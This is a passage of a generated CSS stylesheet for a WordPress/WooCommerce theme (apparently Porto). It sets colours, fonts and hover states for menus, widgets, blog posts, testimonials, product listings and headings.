html .tabs-light.tabs-vertical.tabs-left li.active a:hover,
html .tabs-light.tabs-vertical.tabs-left li.active a:focus {
  border-left-color: #ffffff;
}
html .tabs-light.tabs-vertical.tabs-right li a:hover {
  border-right-color: #ffffff;
}
html .tabs-light.tabs-vertical.tabs-right li.active a,
html .tabs-light.tabs-vertical.tabs-right li.active a:hover,
html .tabs-light.tabs-vertical.tabs-right li.active a:focus {
  border-right-color: #ffffff;
}
.porto-links-block li.porto-links-item > a,
.porto-links-block li.porto-links-item > span {
  color: #777777;
}
.porto-links-block li.porto-links-item a:hover {
  text-decoration: underline;
}
.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat {
  color: #777777;
}
html .stats-block.counter-primary .stats-number,
html .stats-block.counter-primary div.counter_prefix,
html .stats-block.counter-primary div.counter_suffix {
  color: #3b3b3b;
}
html .stats-block.counter-secondary .stats-number,
html .stats-block.counter-secondary div.counter_prefix,
html .stats-block.counter-secondary div.counter_suffix {
  color: #94193b;
}
html .stats-block.counter-tertiary .stats-number,
html .stats-block.counter-tertiary div.counter_prefix,
html .stats-block.counter-tertiary div.counter_suffix {
  color: #94193b;
}
html .stats-block.counter-quaternary .stats-number,
html .stats-block.counter-quaternary div.counter_prefix,
html .stats-block.counter-quaternary div.counter_suffix {
  color: #383f48;
}
html .stats-block.counter-dark .stats-number,
html .stats-block.counter-dark div.counter_prefix,
html .stats-block.counter-dark div.counter_suffix {
  color: #2e353e;
}
html .stats-block.counter-light .stats-number,
html .stats-block.counter-light div.counter_prefix,
html .stats-block.counter-light div.counter_suffix {
  color: #ffffff;
}
.stats-block.counter-alternative .stats-number {
  font-family: Shadows Into Light;
}
.wpb_wrapper .aio-icon-read {
  color: #3b3b3b;
}
.wpb_wrapper .aio-icon-read:hover {
  color: #484848;
}
.vc_custom_heading em {
  color: #3b3b3b;
  font-family: Shadows Into Light;
}
.vc_row .vc_column_container > .wpb_wrapper.vc_column-inner {
  padding: 0;
}
.widget .widgettitle a:hover,
.widget .widget-title a:hover {
  color: #3b3b3b;
}
.widget > div > ul li,
.widget > ul li {
  color: #666666;
}
.widget > div > ul li > a,
.widget > ul li > a {
  color: #666666;
}
.widget li > a:hover {
  color: #3b3b3b;
}
.widget li.current-cat > a,
.widget li.current-cat-parent > a {
  color: #3b3b3b;
}
.widget li.active > a,
.widget li.current-menu-item > a {
  color: #3b3b3b;
}
.widget .tagcloud a {
  color: #777777;
}
.widget .tagcloud a:hover {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
.widget .rss-date,
.widget .post-date,
.widget .comment-author-link {
  color: #888888;
}
.widget_sidebar_menu .widget-title {
  color: #777777;
}
.widget_sidebar_menu .widget-title .toggle:hover {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
.sidebar-content .widget.widget_wysija .box-content {
  border-top-color: #3b3b3b;
}
.widget_wysija_cont .showerrors {
  color: #3b3b3b;
}
.mega-menu > li.menu-item.active > a,
.mega-menu > li.menu-item:hover > a,
.mega-menu > li.menu-item.active > h5,
.mega-menu > li.menu-item:hover > h5 {
  background: #3b3b3b;
}
.mega-menu > li.menu-item > a,
.mega-menu > li.menu-item > h5 {
  text-transform: none;
}
.mega-menu .narrow .popup ul.sub-menu {
  background: #3b3b3b;
}
.mega-menu .narrow .popup li.menu-item:hover > a,
.mega-menu .narrow .popup li.menu-item:hover > h5 {
  background: #484848;
}
.mega-menu .wide .popup {
  border-top-color: #3b3b3b;
  color: #777777;
}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,
.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  color: #777777;
}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
  text-transform: none;
}
.sidebar-menu > li.menu-item > a,
.sidebar-menu > li.menu-item > h5 {
  color: #777777;
}
.header-side .sidebar-menu > li.menu-item > a,
.header-side .sidebar-menu > li.menu-item > h5 {
  text-transform: none;
}
.sidebar-menu > li.menu-item.active > a,
.sidebar-menu > li.menu-item.active > h5 {
  color: #3b3b3b;
}
.sidebar-menu > li.menu-item:hover {
  background: #3b3b3b;
}
.sidebar-menu > li.menu-item:hover > a,
.sidebar-menu > li.menu-item:hover + li.menu-item > a,
.sidebar-menu > li.menu-item:hover > h5,
.sidebar-menu > li.menu-item:hover + li.menu-item > h5 {
  border-top-color: #3b3b3b;
}
.sidebar-menu > li.menu-item > .arrow:before {
  color: #3b3b3b;
}
.sidebar-menu .popup {
  color: #777777;
}
.sidebar-menu .wide .popup {
  border-left-color: #3b3b3b;
}
.right-sidebar .sidebar-menu .wide .popup {
  border-right-color: #3b3b3b;
}
.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  color: #777777;
}
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
  text-transform: none;
}
.sidebar-menu .narrow .popup ul.sub-menu {
  background: #3b3b3b;
}
.sidebar-menu .narrow .popup li.menu-item:hover > a,
.sidebar-menu .narrow .popup li.menu-item:hover > h5 {
  background: #484848;
}
.sidebar-menu .menu-custom-block a {
  color: #777777;
}
.sidebar-menu .menu-custom-block a:hover {
  background-color: #3b3b3b;
}
.sidebar-menu .menu-custom-block a:hover,
.sidebar-menu .menu-custom-block a:hover + a {
  border-top-color: #3b3b3b;
}
.mega-menu .tip,
.sidebar-menu .tip,
.accordion-menu .tip,
.menu-custom-block .tip {
  background: #0cc485;
}
.mega-menu .tip .tip-arrow,
.sidebar-menu .tip .tip-arrow,
.accordion-menu .tip .tip-arrow,
.menu-custom-block .tip .tip-arrow {
  color: #0cc485;
}
.view-switcher .narrow .popup li.menu-item > a,
.currency-switcher .narrow .popup li.menu-item > a,
.view-switcher .narrow .popup li.menu-item > h5,
.currency-switcher .narrow .popup li.menu-item > h5 {
  text-transform: none;
}
article.post .post-title {
  color: #3b3b3b;
}
.post-block h3,
.post-share h3,
article.post .comment-respond h3,
article.portfolio .comment-respond h3,
.related-posts h3 {
  color: #3b3b3b;
}
article.post .post-date .day,
.post-item .post-date .day {
  color: #3b3b3b;
}
article.post .post-date .month,
.post-item .post-date .month,
article.post .post-date .format,
.post-item .post-date .format {
  background-color: #3b3b3b;
}
.pagination a:hover,
.page-links a:hover,
.pagination a:focus,
.page-links a:focus,
.pagination span.current,
.page-links span.current {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
section.timeline .timeline-date h3 {
  color: #3b3b3b;
}
section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
  background: #3b3b3b;
  box-shadow: 0 0 0 3px #ffffff, 0 0 0 6px #3b3b3b;
}
article.post .post-date .sticky,
.post-item .post-date .sticky {
  background: #62b959;
  color: #ffffff;
}
article.post.post-title-simple .post-title,
.post-item.post-title-simple .post-title,
article.post.post-title-simple .post-title h2,
.post-item.post-title-simple .post-title h2 {
  color: #1d2127;
}
article.post.post-title-simple .entry-title,
.post-item.post-title-simple .entry-title,
article.post.post-title-simple .entry-title a,
.post-item.post-title-simple .entry-title a {
  color: #1d2127;
}
.post-title-simple .post-author p .name,
.post-title-simple .post-author p .name a {
  color: #777777;
}
.post-carousel .post-item.style-5 .cat-names,
.post-grid .post-item.style-5 .cat-names,
.post-timeline .post-item.style-5 .cat-names {
  color: #3b3b3b;
}
.post-carousel .post-item.style-5 .post-meta .post-views-icon.dashicons,
.post-grid .post-item.style-5 .post-meta .post-views-icon.dashicons,
.post-timeline .post-item.style-5 .post-meta .post-views-icon.dashicons {
  color: #3b3b3b;
}
.post-carousel .post-item.style-5 .post-meta a,
.post-grid .post-item.style-5 .post-meta a,
.post-timeline .post-item.style-5 .post-meta a {
  color: #94193b;
}
/* Blog Share Advance */
.post-share-advance-bg {
  background: #383f48;
}
.post-share-advance .fa-share-alt {
  background: #383f48;
}
.portfolio-info ul li a:hover {
  color: #3b3b3b;
}
.portfolio-item .thumb-info .thumb-info-type .portfolio-like i,
.portfolio-item .thumb-info .thumb-info-type .portfolio-liked i {
  color: #ffffff;
}
article.member .member-role {
  color: #3b3b3b;
}
.member-item.member-item-3 .view-more {
  color: #1d2127;
}
.member-item.member-item-3 .thumb-info:hover .thumb-info-caption {
  background: #3b3b3b;
  color: #ffffff;
}
.member-item.member-item-3 .thumb-info:hover .thumb-info-caption * {
  color: #ffffff;
}
.member-item.member-item-3 .thumb-info:hover .thumb-info-social-icons {
  border-color: #ffffff;
}
.member-item.member-item-3 .thumb-info:hover .share-links a {
  background: #ffffff;
  color: #3b3b3b;
}
.testimonial blockquote {
  background: #484848;
}
.testimonial .testimonial-arrow-down {
  border-top-color: #484848;
}
html .testimonial-primary blockquote {
  background: #484848;
}
html .testimonial-primary .testimonial-arrow-down {
  border-top-color: #484848;
}
html .testimonial-secondary blockquote {
  background: #aa1d44;
}
html .testimonial-secondary .testimonial-arrow-down {
  border-top-color: #aa1d44;
}
html .testimonial-tertiary blockquote {
  background: #aa1d44;
}
html .testimonial-tertiary .testimonial-arrow-down {
  border-top-color: #aa1d44;
}
html .testimonial-quaternary blockquote {
  background: #434c56;
}
html .testimonial-quaternary .testimonial-arrow-down {
  border-top-color: #434c56;
}
html .testimonial-dark blockquote {
  background: #39424d;
}
html .testimonial-dark .testimonial-arrow-down {
  border-top-color: #39424d;
}
html .testimonial-light blockquote {
  background: #ffffff;
}
html .testimonial-light .testimonial-arrow-down {
  border-top-color: #ffffff;
}
.testimonial.testimonial-with-quotes blockquote:before {
  color: #777777;
}
.testimonial.testimonial-style-2 blockquote p,
.testimonial.testimonial-style-5 blockquote p,
.testimonial.testimonial-style-6 blockquote p {
  color: #777777;
}
.testimonial.testimonial-style-3 blockquote p,
.testimonial.testimonial-style-4 blockquote p,
.testimonial.testimonial-style-5 blockquote p {
  font-family: Open Sans;
}
.testimonial.testimonial-style-3 blockquote:before,
.testimonial.testimonial-style-4 blockquote:before,
.testimonial.testimonial-style-3 blockquote:after,
.testimonial.testimonial-style-4 blockquote:after,
.testimonial.testimonial-style-3 blockquote p,
.testimonial.testimonial-style-4 blockquote p {
  color: #777777;
}
.testimonial.testimonial-with-quotes blockquote:after,
.testimonial.testimonial-with-quotes blockquote:before,
.testimonial.testimonial-with-quotes blockquote p {
  color: #777777;
}
.quantity .qty,
.quantity .minus:hover,
.quantity .plus:hover {
  color: #3b3b3b;
}
.quantity .qty {
  font-family: Open Sans;
}
.quantity .qty {
  color: #777;
}
.single_add_to_cart_button {
  font-family: Open Sans;
}
.shop_table.wishlist_table .add_to_cart.button,
.woocommerce table.wishlist_table .add_to_cart.button {
  font-family: Open Sans;
}
.yith-wcwl-add-to-wishlist a,
.yith-wcwl-add-to-wishlist span {
  border-color: #e36159;
  color: #e36159;
}
.yith-wcwl-add-to-wishlist a:hover,
.yith-wcwl-add-to-wishlist span:hover,
.yith-wcwl-add-to-wishlist a:focus,
.yith-wcwl-add-to-wishlist span:focus {
  background-color: #e36159;
  color: #ffffff;
}
.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a,
.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span,
.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a,
.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span {
  color: #e36159;
}
.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover,
.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:hover,
.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover,
.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:hover,
.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover:before,
.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:hover:before,
.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover:before,
.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:hover:before {
  color: #e36159;
}
.yith-wcwl-add-to-wishlist span.ajax-loading {
  border-color: #e36159;
}
.yith-wcwl-add-to-wishlist span.ajax-loading:hover {
  background-color: #e36159;
}
.add-links .quickview {
  border-color: #2baab1;
  color: #2baab1;
}
.add-links .quickview:hover,
.add-links .quickview:focus {
  background-color: #2baab1;
  border-color: #2baab1;
  color: #ffffff;
}
.summary-before .ms-lightbox-btn {
  background-color: #3b3b3b;
}
.summary-before .ms-lightbox-btn:hover {
  background-color: #484848;
}
.summary-before .ms-nav-next:before,
.summary-before .ms-nav-prev:before,
.summary-before .ms-thumblist-fwd:before,
.summary-before .ms-thumblist-bwd:before {
  color: #3b3b3b;
}
.product-images .zoom {
  background-color: #3b3b3b;
}
.product-summary-wrap .price {
  color: #3b3b3b;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist a,
.product-summary-wrap .yith-wcwl-add-to-wishlist span {
  color: inherit;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist a:before,
.product-summary-wrap .yith-wcwl-add-to-wishlist span:before {
  border-color: #e36159;
  color: #e36159;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover,
.product-summary-wrap .yith-wcwl-add-to-wishlist span:hover,
.product-summary-wrap .yith-wcwl-add-to-wishlist a:focus,
.product-summary-wrap .yith-wcwl-add-to-wishlist span:focus {
  background: transparent;
  color: #e36159;
}
.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover:before,
.product-summary-wrap .yith-wcwl-add-to-wishlist span:hover:before,
.product-summary-wrap .yith-wcwl-add-to-wishlist a:focus:before,
.product-summary-wrap .yith-wcwl-add-to-wishlist span:focus:before {
  color: #ffffff;
  background-color: #e36159;
}
.woocommerce-pagination a:hover,
.woocommerce-pagination a:focus,
.woocommerce-pagination span.current {
  border-color: #3b3b3b;
  background-color: transparent;
}
ul.products li.product .product-loop-title,
ul.products li.product-category .product-loop-title {
  color: #777777;
}
ul.products li.product .product-loop-title:hover,
ul.products li.product-category .product-loop-title:hover,
ul.products li.product .product-loop-title:focus,
ul.products li.product-category .product-loop-title:focus {
  color: #3b3b3b;
}
ul.products li.product .product-loop-title:hover h3,
ul.products li.product-category .product-loop-title:hover h3,
ul.products li.product .product-loop-title:focus h3,
ul.products li.product-category .product-loop-title:focus h3 {
  color: #3b3b3b;
}
ul.products li.product h3,
ul.products li.product-category h3 {
  color: #777777;
}
ul.products li.product.show-outimage-q-onimage .product-loop-title:hover,
ul.products
  li.product-category.show-outimage-q-onimage
  .product-loop-title:hover,
ul.products li.product.show-outimage-q-onimage .product-loop-title:focus,
ul.products
  li.product-category.show-outimage-q-onimage
  .product-loop-title:focus,
ul.products li.product.show-outimage-q-onimage .product-loop-title:active,
ul.products
  li.product-category.show-outimage-q-onimage
  .product-loop-title:active {
  color: #777777;
}
ul.products li.product.show-outimage-q-onimage .product-loop-title:hover > *,
ul.products
  li.product-category.show-outimage-q-onimage
  .product-loop-title:hover
  > *,
ul.products li.product.show-outimage-q-onimage .product-loop-title:focus > *,
ul.products
  li.product-category.show-outimage-q-onimage
  .product-loop-title:focus
  > *,
ul.products li.product.show-outimage-q-onimage .product-loop-title:active > *,
ul.products
  li.product-category.show-outimage-q-onimage
  .product-loop-title:active
  > * {
  color: #777777;
}
ul.products li.product .add_to_cart_button,
ul.products li.product-category .add_to_cart_button {
  font-family: Open Sans;
  font-weight: 300;
}
ul.products li.product .links-on-image .add-links-wrap .add-links .quickview,
ul.products
  li.product-category
  .links-on-image
  .add-links-wrap
  .add-links
  .quickview {
  background-color: #2baab1;
  color: #ffffff;
}
ul.products
  li.product
  .links-on-image
  .add-links-wrap
  .add-links
  .quickview:hover,
ul.products
  li.product-category
  .links-on-image
  .add-links-wrap
  .add-links
  .quickview:hover {
  background-color: #30bec6;
}
ul.products
  li.product.show-outimage-q-onimage
  .links-on-image
  .add-links-wrap
  .add-links
  .quickview,
ul.products
  li.product-category.show-outimage-q-onimage
  .links-on-image
  .add-links-wrap
  .add-links
  .quickview {
  background-color: rgba(0, 0, 0, 0.6);
}
ul.products li.product.show-outimage-q-onimage-alt .price,
ul.products li.product-category.show-outimage-q-onimage-alt .price {
  font-family: Open Sans;
}
ul.products.list li.product.show-outimage-q-onimage .add_to_cart_button,
ul.products.list
  li.product-category.show-outimage-q-onimage
  .add_to_cart_button,
ul.products.list li.product.show-outimage-q-onimage .add_to_cart_read_more,
ul.products.list
  li.product-category.show-outimage-q-onimage
  .add_to_cart_read_more {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
ul.products.list
  li.product.show-outimage-q-onimage
  .add-links-wrap
  .add-links
  .quickview:hover,
ul.products.list
  li.product-category.show-outimage-q-onimage
  .add-links-wrap
  .add-links
  .quickview:hover {
  color: #2baab1;
}
ul.products.list li.product.show-outimage-q-onimage-alt .add_to_cart_button,
ul.products.list
  li.product-category.show-outimage-q-onimage-alt
  .add_to_cart_button,
ul.products.list li.product.show-outimage-q-onimage-alt .add_to_cart_read_more,
ul.products.list
  li.product-category.show-outimage-q-onimage-alt
  .add_to_cart_read_more {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
ul.products.list
  li.product.show-outimage-q-onimage-alt
  .add-links
  .quickview:hover,
ul.products.list
  li.product-category.show-outimage-q-onimage-alt
  .add-links
  .quickview:hover {
  color: #3b3b3b;
}
.product_title a:hover,
.product_title a:focus {
  color: #3b3b3b;
}
.add_to_cart_button:hover,
.add_to_cart_read_more:hover,
.add_to_cart_button:focus,
.add_to_cart_read_more:focus,
ul.products li.product:hover .add_to_cart_button,
ul.products li.product:hover .add_to_cart_read_more,
ul.list li.product .add_to_cart_button,
ul.list li.product .add_to_cart_read_more {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
ul.products li.product .links-on-image .add-links .add_to_cart_button,
ul.products li.product .links-on-image .add-links .add_to_cart_read_more {
  border-color: #3b3b3b;
  color: #3b3b3b;
}
ul.products li.product .links-on-image .add-links .add_to_cart_button:hover,
ul.products li.product .links-on-image .add-links .add_to_cart_read_more:hover {
  background-color: #3b3b3b;
}
.stock {
  color: #3b3b3b;
}
.product-image .viewcart {
  color: #3b3b3b;
}
.product-image .viewcart:hover {
  background-color: #3b3b3b;
}
#yith-wcwl-popup-message {
  color: #777777;
  border-color: #3b3b3b;
}
.sidebar #yith-ajaxsearchform .btn {
  background: #3b3b3b;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  background-color: #484848;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #3b3b3b;
}
.widget_product_categories ul li > a,
.widget_price_filter ul li > a,
.widget_layered_nav ul li > a,
.widget_layered_nav_filters ul li > a,
.widget_rating_filter ul li > a,
.widget_product_categories ol li > a,
.widget_price_filter ol li > a,
.widget_layered_nav ol li > a,
.widget_layered_nav_filters ol li > a,
.widget_rating_filter ol li > a {
  color: #777777;
}
.widget_product_categories ul li > a:hover,
.widget_price_filter ul li > a:hover,
.widget_layered_nav ul li > a:hover,
.widget_layered_nav_filters ul li > a:hover,
.widget_rating_filter ul li > a:hover,
.widget_product_categories ol li > a:hover,
.widget_price_filter ol li > a:hover,
.widget_layered_nav ol li > a:hover,
.widget_layered_nav_filters ol li > a:hover,
.widget_rating_filter ol li > a:hover,
.widget_product_categories ul li > a:focus,
.widget_price_filter ul li > a:focus,
.widget_layered_nav ul li > a:focus,
.widget_layered_nav_filters ul li > a:focus,
.widget_rating_filter ul li > a:focus,
.widget_product_categories ol li > a:focus,
.widget_price_filter ol li > a:focus,
.widget_layered_nav ol li > a:focus,
.widget_layered_nav_filters ol li > a:focus,
.widget_rating_filter ol li > a:focus {
  color: #3b3b3b;
}
.widget_product_categories ul li .toggle,
.widget_price_filter ul li .toggle,
.widget_layered_nav ul li .toggle,
.widget_layered_nav_filters ul li .toggle,
.widget_rating_filter ul li .toggle,
.widget_product_categories ol li .toggle,
.widget_price_filter ol li .toggle,
.widget_layered_nav ol li .toggle,
.widget_layered_nav_filters ol li .toggle,
.widget_rating_filter ol li .toggle {
  color: #3b3b3b;
}
.widget_product_categories ul li .toggle:hover,
.widget_price_filter ul li .toggle:hover,
.widget_layered_nav ul li .toggle:hover,
.widget_layered_nav_filters ul li .toggle:hover,
.widget_rating_filter ul li .toggle:hover,
.widget_product_categories ol li .toggle:hover,
.widget_price_filter ol li .toggle:hover,
.widget_layered_nav ol li .toggle:hover,
.widget_layered_nav_filters ol li .toggle:hover,
.widget_rating_filter ol li .toggle:hover {
  color: #484848;
}
.widget_product_categories ul li.current > a,
.widget_price_filter ul li.current > a,
.widget_layered_nav ul li.current > a,
.widget_layered_nav_filters ul li.current > a,
.widget_rating_filter ul li.current > a,
.widget_product_categories ol li.current > a,
.widget_price_filter ol li.current > a,
.widget_layered_nav ol li.current > a,
.widget_layered_nav_filters ol li.current > a,
.widget_rating_filter ol li.current > a,
.widget_product_categories ul li.chosen > a,
.widget_price_filter ul li.chosen > a,
.widget_layered_nav ul li.chosen > a,
.widget_layered_nav_filters ul li.chosen > a,
.widget_rating_filter ul li.chosen > a,
.widget_product_categories ol li.chosen > a,
.widget_price_filter ol li.chosen > a,
.widget_layered_nav ol li.chosen > a,
.widget_layered_nav_filters ol li.chosen > a,
.widget_rating_filter ol li.chosen > a {
  color: #3b3b3b;
}
.widget_layered_nav ul li .count,
.widget_product_categories ul li .count {
  color: #aaaaaa;
}
.widget_rating_filter .wc-layered-nav-rating a {
  color: #aaaaaa;
}
.widget_layered_nav_filters ul li a:before {
  color: #3b3b3b;
}
.widget_layered_nav_filters ul li a:hover:before {
  color: #484848;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a {
  color: #777777;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a:hover {
  background-color: #484848;
  border-color: #484848;
}
.widget_layered_nav
  .yith-wcan-select-wrapper
  ul.yith-wcan-select.yith-wcan
  li:hover
  a,
.widget_layered_nav
  .yith-wcan-select-wrapper
  ul.yith-wcan-select.yith-wcan
  li.chosen
  a {
  color: #3b3b3b;
}
ul.product_list_widget li .product-details a,
.widget ul.product_list_widget li .product-details a {
  color: #777777;
}
ul.cart_list li .product-details a:hover,
ul.product_list_widget li .product-details a:hover {
  color: #3b3b3b;
}
ul.cart_list li a:hover,
ul.product_list_widget li a:hover {
  color: #3b3b3b;
}
.widget_recent_reviews .product_list_widget li a,
.widget.widget_recent_reviews .product_list_widget li a {
  color: #777777;
}
.widget_shopping_cart .total .amount {
  color: #3b3b3b;
}
.widget_shopping_cart .product-details .remove-product {
  color: #777777;
}
.woocommerce-cart .cart-form form {
  border-color: #3b3b3b;
}
.shipping_calculator h2,
.cart_totals h2,
.review-order.shop_table h2 {
  color: #3b3b3b;
}
.shipping_calculator h2 a,
.cart_totals h2 a,
.review-order.shop_table h2 a {
  color: #3b3b3b;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove {
  color: #3b3b3b;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover {
  color: #484848;
}
.woocommerce #content table.shop_table.wishlist_table.cart a.remove:active {
  color: #2e2e2e;
}
.yith-wcan-loading:before {
  border-color: #3b3b3b;
}
.shop_table dl.variation {
  color: #777777;
}
.shop_table td.product-name {
  color: #3b3b3b;
}
.select2-container .select2-choice,
.select2-drop,
.select2-drop-active {
  color: #777777;
}
.form-row input[type="email"],
.form-row input[type="number"],
.form-row input[type="password"],
.form-row input[type="search"],
.form-row input[type="tel"],
.form-row input[type="text"],
.form-row input[type="url"],
.form-row input[type="color"],
.form-row input[type="date"],
.form-row input[type="datetime"],
.form-row input[type="datetime-local"],
.form-row input[type="month"],
.form-row input[type="time"],
.form-row input[type="week"],
.form-row select,
.form-row textarea {
  color: #777777;
}
.product-image .labels .onhot,
.summary-before .labels .onhot {
  background: #62b959;
  color: #ffffff;
}
.product-image .labels .onsale,
.summary-before .labels .onsale {
  background: #e27c7c;
  color: #ffffff;
}
.product-subtotal .woocommerce-Price-amount {
  color: #3b3b3b;
}
/* Add to Cart Notification Style 2 */
.loader-container i.porto-ajax-loader {
  border-color: #3b3b3b;
}
.success-message-container {
  border-top: 4px solid #3b3b3b;
}
/* Product Tabs */
.woocommerce-tabs.style-2 .resp-tabs-list li.resp-tab-active {
  border-color: #3b3b3b !important;
}
.resp-vtabs.style-2 .resp-tabs-list li.resp-tab-active {
  border-bottom: 2px solid #3b3b3b !important;
}
.resp-easy-accordion.style-2 h2.resp-accordion {
  border-left: 3px solid #3b3b3b !important;
}
.resp-easy-accordion.style-2 h2.resp-accordion.resp-tab-active {
  background-color: #3b3b3b !important;
}
.resp-easy-accordion.style-2 h2.resp-accordion:after {
  color: #3b3b3b;
}
.product-categories li a:hover {
  color: #7b858a !important;
  text-decoration: underline;
}
.tm-extra-product-options .tm-epo-field-label {
  color: #3b3b3b;
}
.tm-extra-product-options-totals .amount.final {
  color: #3b3b3b;
}
.fdm-item-panel .fdm-item-title {
  color: #1d2127;
}
body {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  letter-spacing: 0px;
  color: #777777;
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: initial;
  background-image: none;
  background-color: #ffffff;
}
@media (max-width: 479px) {
  body {
    font-size: 13px;
    line-height: 20px;
    letter-spacing: 0px;
  }
}
.color-body {
  color: #777777;
}
.color-body a,
.color-body a:hover,
.color-body a:focus {
  color: #777777;
}
h1 {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 36px;
  line-height: 44px;
  letter-spacing: 0px;
  color: #1d2127;
}
h1.big {
  font-size: 58.1544px;
  line-height: 54.0012px;
}
h1.small {
  font-size: 30.4632px;
  line-height: 41.998px;
  font-weight: 600;
}
@media (max-width: 479px) {
  h1 {
    font-size: 33.42857143px;
    line-height: 40px;
  }
  h1.big {
    font-size: 54.00051429px;
    line-height: 49.092px;
  }
}
h2 {
  font-family: Open Sans;
  font-weight: 300;
  font-size: 30px;
  line-height: 40px;
  letter-spacing: 0px;
  color: #1d2127;
}
@media (max-width: 479px) {
  h2 {
    font-size: 27.85714286px;
    line-height: 36.36363636px;
  }
}
h3 {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 25px;
  line-height: 32px;
  letter-spacing: 0px;
  color: #1d2127;
}
@media (max-width: 479px) {
  h3 {
    font-size: 23.21428571px;
    line-height: 29.09090909px;
  }
}
h4 {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 20px;
  line-height: 27px;
  letter-spacing: 0px;
  color: #1d2127;
}
@media (max-width: 479px) {
  h4 {
    font-size: 18.57142857px;
    line-height: 24.54545455px;
  }
}
h5 {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0px;
  color: #1d2127;
}
@media (max-width: 479px) {
  h5 {
    font-size: 13px;
    line-height: 16.36363636px;
  }
}
h6 {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0px;
  color: #1d2127;
}
@media (max-width: 479px) {
  h6 {
    font-size: 13px;
    line-height: 16.36363636px;
  }
}
p {
  letter-spacing: 0px;
}
html .heading-primary,
html .lnk-primary,
html .text-color-primary {
  color: #3b3b3b !important;
}
html .heading.heading-primary h1,
html .heading.heading-primary h2,
html .heading.heading-primary h3,
html .heading.heading-primary h4,
html .heading.heading-primary h5,
html .heading.heading-primary h6 {
  border-color: #3b3b3b;
}
html .heading-secondary,
html .lnk-secondary,
html .text-color-secondary {
  color: #94193b !important;
}
html .heading.heading-secondary h1,
html .heading.heading-secondary h2,
html .heading.heading-secondary h3,
html .heading.heading-secondary h4,
html .heading.heading-secondary h5,
html .heading.heading-secondary h6 {
  border-color: #94193b;
}
html .heading-tertiary,
html .lnk-tertiary,
html .text-color-tertiary {
  color: #94193b !important;
}
html .heading.heading-tertiary h1,
html .heading.heading-tertiary h2,
html .heading.heading-tertiary h3,
html .heading.heading-tertiary h4,
html .heading.heading-tertiary h5,
html .heading.heading-tertiary h6 {
  border-color: #94193b;
}
html .heading-quaternary,
html .lnk-quaternary,
html .text-color-quaternary {
  color: #383f48 !important;
}
html .heading.heading-quaternary h1,
html .heading.heading-quaternary h2,
html .heading.heading-quaternary h3,
html .heading.heading-quaternary h4,
html .heading.heading-quaternary h5,
html .heading.heading-quaternary h6 {
  border-color: #383f48;
}
html .heading-dark,
html .lnk-dark,
html .text-color-dark {
  color: #2e353e !important;
}
html .heading.heading-dark h1,
html .heading.heading-dark h2,
html .heading.heading-dark h3,
html .heading.heading-dark h4,
html .heading.heading-dark h5,
html .heading.heading-dark h6 {
  border-color: #2e353e;
}
html .heading-light,
html .lnk-light,
html .text-color-light {
  color: #ffffff !important;
}
html .heading.heading-light h1,
html .heading.heading-light h2,
html .heading.heading-light h3,
html .heading.heading-light h4,
html .heading.heading-light h5,
html .heading.heading-light h6 {
  border-color: #ffffff;
}
.inverted {
  background-color: #3b3b3b;
}
html .inverted-primary {
  background-color: #3b3b3b;
}
html .inverted-secondary {
  background-color: #94193b;
}
html .inverted-tertiary {
  background-color: #94193b;
}
html .inverted-quaternary {
